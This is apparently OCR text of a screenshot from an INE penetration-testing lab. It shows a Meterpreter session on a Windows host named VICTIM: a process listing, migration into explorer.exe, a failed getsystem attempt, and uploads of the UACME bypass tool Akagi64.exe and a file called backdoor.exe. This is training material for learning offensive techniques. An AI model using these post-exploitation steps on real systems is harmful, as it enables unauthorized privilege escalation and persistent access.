 https://attackdefense.pentestera
INE Labs
https://ine.attackdefensecloudlabs.com/overlay/0b41c702d4dcb616a9fd75ff05705d007d34e8700bfa25cf954fd99d9371416e
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal LXTerminal
1524 680 vds.exe
1628 748 WmiPrvSE.exe
1884 680 svchost.exe
1936 680 msdtc.exe
1936 680 msdtc.exe
2080 2856 wscript.exe x86 1 VICTIM\admin C:\Windows\SysWOW64\wscript.exe
2208 748 WmiPrvSE.exe
2380 908 taskhostex.exe x64 1 VICTIM\admin C:\Windows\System32\taskhostex.exe
2464 2456 explorer.exe x64 1 VICTIM\admin C:\Windows\explorer.exe
2856 2464 hfs.exe x86 1 VICTIM\admin C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\hfs.e
xe
meterpreter > migrate -N explorer.exe
[*] Migrating from 1088 to 2464...
[*] Migration completed successfully.
meterpreter > getsystem
[-] 2001: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > cd C:\\Users\\admin\\AppData\\Local\\Temp
meterpreter > ls
Listing: C:\Users\admin\AppData\Local\Temp
==========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2022-09-16 04:59:58 +0530 1
meterpreter > upload /root/Desktop/tools/UACME/Akagi64.exe
[*] uploading : /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
[*] Uploaded 194.50 KiB of 194.50 KiB (100.0%): /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
[*] uploaded : /root/Desktop/tools/UACME/Akagi64.exe -> Akagi64.exe
meterpreter > upload backdoor.exe
/root/Desktop/target LXTerminal UACME 1 2 3 4 5:08